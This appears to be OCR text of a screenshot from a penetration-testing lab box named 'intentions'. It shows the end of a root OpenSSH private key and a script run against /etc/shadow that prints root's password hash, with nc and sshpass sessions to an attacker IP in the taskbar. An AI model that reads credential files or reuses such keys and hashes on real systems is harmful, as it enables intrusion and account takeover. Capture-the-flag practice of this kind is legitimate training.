 Menu
Applications Places System
Terminal
File Edit View Search Terminal Help
PknyAdy792vSIuJrmdKhvRTEUwvntZGXrKtwnf81SX/ZMDRJYqgCQyf5vnUtjKznvohz2R
0i4lakvtXQYC/NNc1QccjTL2NID4nSOhLH2wYzZhKku1vlRmK13HP5BRS0Jus8ScVaYaIS
bEDknHVWHFWndkuQSG2EX9a2auy7oTVCSu7bUXFnottatOxo1atrasNOWcaNkRgdehAAAA
wQDUQfNZuVgdYWS0iJYoyXUNSJAmzFBGxAv3EpKMliTlb/LJlKSCTTttuN7NLHpNWpn92S
pNDghhIYENKoOUUXBgb26gtg1qwzZQGsYy8JLLwgA7g4RF3VD2lGCT377lMD9xv3bhYHPl
lo0L7jaj6PiWKD8Aw0StANo4vOv9bS6cjEUyTl8QM05zTiaFk/UoG3LxoIDT6Vi8wY7hIB
AhDZ6Tm44Mf+XRnBM7AmZqsYh8nw++rhFdr9d39pYaFgok9DcAAADBAO1D0v0/2a2XO4DT
AZdPSERYVIF2W5TH1Atdr37g7i7zrWZxltO5rrAt6DJ79W2laZ9B1Kus1EiXNYkVUZIarx
Yc6Mr5lQ1CSpl0a+OwyJK3Rnh5VZmJQvK0sicM9MyFWGfy7cXCKEFZuinhS4DPBCRSpNBa
zv25Fap0Whav4yqU7BsG2S/mokLGkQ9MVyFpbnrVcnNrwDLd2/whZoENYsiKQSWIFlx8Gd
uCNB7UAUZ7mYFdcDBAJ6uQvPFDdphWPQAAAMEA+WN+VN/TVcfYSYCFiSezNN2xAXCBkkQZ
X7kpdtTupr+gYhL6gv/A5mCOSvv1BLgEl0A05BeWiv7FOkNX5BMR94/NWOlS1Z3T0p+mbj
D7F0nauYkSG+eLwFAd9K/kcdxTuUlwvmPvQiNg70Z142bt1tKN8b3WbttB3sGq39jder8p
nhPKs4TzMzb0gvZGGVZyjqX68coFz3k1nAb5hRS5Q+P6y/XxmdBB4TEHqSQtQ4PoqDj2IP
DVJTokldQ0d4ghAAAAD3Jvb3RAaW50ZW50aW9ucwECAw==
-----END OPENSSH PRIVATE KEY-----
greg@intentions:~$ python3 read_file.py /etc/shadow
root:$y$j9T$JjiD.nZgfr5ZSBdO4E9rY0$ZOElIJaX9F5qdpt54qFqtklDntYf/yo4kEUqqD/KFyA:19519:0:99999:7:::
daemon:*:19213:0:99999:7:::
bin:*:19213:0:99999:7:::
sys:*:19213:0:99999:7:::
sync:*:19213:0:99999:7:::
games:*:19213:0:99999:7:::
man:*:19213:0:99999:7:::
lp:*:19213:0:99999:7:::
mail:*:19213:0:99999:7:::
news:*:19213:0:99999:7:::
uucp:*:19213:0:99999:7:::
proxy:*:19213:0:99999:7:::
www-data:*:19213:0:99999:7:::
backup:*:19213:0:99999:7:::
10.10.14.6 0:sshpass- 1:sshpass*Z 2:nc 3:ssh hacky
Terminal Intentions Admin Pan... Burp Suite Communit...
January